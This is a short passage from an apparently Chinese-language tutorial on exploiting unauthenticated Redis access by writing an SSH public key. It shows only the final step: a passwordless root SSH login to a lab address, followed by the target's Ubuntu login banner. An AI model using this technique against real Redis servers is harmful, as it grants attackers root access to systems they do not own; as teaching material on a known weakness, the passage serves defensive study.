 Redis 未授权访问漏洞 – 利用方式
利用漏洞写入SSH公钥：
4）使用SSH连接到192.168.198.137，
即可实现无密码登录
root@ubuntu:~/.ssh# ssh root@192.168.198.137
Welcome to Ubuntu 19.04 (GNU/Linux 5.0.0-38-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Mar  8 07:56:03 UTC 2020
System load:                    0.21
Usage of /:                     29.0% of 39.12GB
Memory usage:                   54%
Swap usage:                     0%
Processes:                      261
Users logged in:                1
IP address for ens33:           192.168.198.137
IP address for br-b4350a529e1b: 172.18.0.1
IP address for docker0:         172.17.0.1
* Latest Kubernetes 1.18 beta is now available for your laptop, NUC, cloud
instance or Raspberry Pi, with automatic updates to the final GA release.
sudo snap install microk8s --channel=1.18/beta --classic
* Multipass 1.1 adds proxy support for developers behind enterprise
firewalls. Rapid prototyping for cloud operations just got easier.
https://multipass.run/
36 updates can be installed immediately.